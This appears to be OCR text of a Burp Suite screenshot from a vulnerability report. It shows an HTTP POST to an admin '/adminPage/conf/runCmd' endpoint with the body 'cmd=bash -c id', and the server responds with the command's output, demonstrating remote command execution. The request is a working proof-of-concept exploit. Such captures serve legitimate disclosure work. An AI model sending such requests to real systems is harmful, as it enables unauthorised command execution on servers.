 Request
Pretty Raw Hex MarkInfo \n
POST /adminPage/conf/runCmd HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 28
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
0 sec-ch-ua-platform: "macOS"
1 Origin: http://127.0.0.1:8088
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://127.0.0.1:8088/adminPage/conf
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
c4ff0856da344e0fb26874b4e07e1e32
9 Connection: close
0
1 cmd=bash+-c+id&type=cmdStart
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=c4ff0856da344e0fb26874b4e07e1e32;
path=/; Max-Age=7200; Expires=Thu, 28-Mar-2024 22:34:40
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 473
6 Date: Thu, 28 Mar 2024 20:34:40 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>bash -c id</span><br>运行失败<br>uid
= 12(everyone
),61(localaccounts),79(_appserverusr),80(admin),81(_ap
pserveradm),98(_lpadmin),399(com.apple.access_ssh),501
(access_bpf),33(_appstore),100(_lpoperator),204(_devel
oper),250(_analyticsusers),395(com.apple.access_ftp),3
98(com.apple.access_screensharing),400(com.apple.acces
s_remote_ae),701(com.apple.sharepoint.group.1)<br>"
}
Inspector
Request At
Request Qu
Request Bo
Request Co
Request He
Response